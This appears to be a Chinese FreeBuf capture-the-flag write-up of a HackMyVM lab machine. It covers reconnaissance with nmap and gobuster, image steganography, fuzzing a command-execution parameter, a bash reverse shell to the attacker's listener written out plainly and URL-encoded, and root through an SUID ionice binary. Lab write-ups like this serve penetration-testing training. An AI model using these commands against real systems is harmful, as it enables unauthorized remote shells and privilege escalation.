知非

知非- 关注

本文由

知非 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

知非 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

信息收集阶段

Kali靶机:192.168.1.128

nmap -sn 192.168.1.0/24

nmap -A -p- 192.168.1.82

开启了22端口和3377端口,可见3377端口有东西!访问下看看

居然是个炫酷的视频网站,6666!

我们查看一下网站的源码:

源码有两处注释:

结尾处:

Wellcome to the video club Margarita, the rules are clear, you pay every minute it takes to return a DVD.

你还DVD的每一分钟都要付钱,可能这个DVD指代目录信息,所以我们扫描一下目录!

扫下目录看看:

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.82:3377 -x php,html,txt

访问下:以下目录

http://192.168.1.82:3377/robots.txt

小丑下面有一串不知道啥的代码!!

最底下:有一个文件!!!

http://192.168.1.82:3377/list-defaulters.txt

访问这个文件:

像是一系列的用户名清单!!!!

但是仔细看,可以发现亿些端倪!!!

其中exiftool是一款图片隐写软件,而steg hide明确的告诉你这是图片隐写,可是到底是哪张图片是隐写的呢?

以上可以看到一个image的目录泄露!!!

http://192.168.1.82:3377/images/

漏洞利用阶段

hackers.jpg 试试这个!!!

exiftool hackers.jpg

这是个啥没搜到!!!试试目录,也灭有,看看其他图片吧!!

看来是需要把所有的图片和视频都进行解密了!!!

通过解密的图片和视频,可以形成一个字典!!!

zerial_killer:bien_cabron

LostDVD:k1nd3rs

LostDVD=t3rm1n4t0r

LostDVD=m14_w4ll4c3

LostDVD=c0n3h34ds

secret_film:c0ntr0l

bien_cabron

k1nd3rs

t3rm1n4t0r

m14_w4ll4c3

c0n3h34ds

c0ntr0l

扫一遍目录:

gobuster dir -w list.txt -u http://192.168.1.82:3377 -x php,html,txt,phtml,sh,zip,bak

访问以下看看:

http://192.168.1.82:3377/m14_w4ll4c3

低俗小说

http://192.168.1.82:3377/c0n3h34ds

不知道

http://192.168.1.82:3377/t3rm1n4t0r

终结者

http://192.168.1.82:3377/c0ntr0l.php

空的?有戏

http://192.168.1.82:3377/k1nd3rs

什么鬼?

似乎需要FUZZ这个

C0ntr0l的参数,但是字典在哪呢?

别忘了,我们还有这个文件list-defaulters.txt

k3v1n

sn4k3

d4t4s3c

g4t3s

st4llm4n

t1m

exif

tool

n0n4m3

sofia

lacashita

c4r4c0n0

sml

a1t0rmenta

frodo

f1ynn

nolose

r1tm4tica

l0w

steg

hide

fresh

neo

aquaman

w0nderw0m4n

这里采用gobuster的fuzz模式:

gobuster fuzz --url http://192.168.1.82:3377/c0ntr0l.php?FUZZ=id -w dic.txt

找到参数了?

http://192.168.1.82:3377/c0ntr0l.php?f1ynn=id

而且这是一个命令执行的参数:

我们这里需要它反弹一个SHELL!!

接着,我们通过这个文件向攻击机反弹一个bash!!!!

执行命令:

bash -c 'bash -i >& /dev/tcp/192.168.1.128/4444 0>&1'

在URL传递中需要进行URL编码:

bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.128%2F4444%200%3E%261%27



在kali上监听4444端口!!!!已成功反弹!!!

也可以在kali上利用python3获取伪终端!!!



只有这两个用户!!!!

第一个flag:

ad7**********c9

权限提升阶段

接下来需要提权到root!!!!

find / -perm -u=s -type f 2>/dev/null

老思路,利用SUID

列举SUID,我发现/home/librarian/ionice,现在让我们检查gtfobins的漏洞。

/home/librarian/ionice /bin/sh -p

正常的找法是不行了!!!

find / -name root.txt 2>/dev/null

最后的flag!!!!

7ff2*************b18

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

hackmyvm靶场实战

hackmyvm靶场实战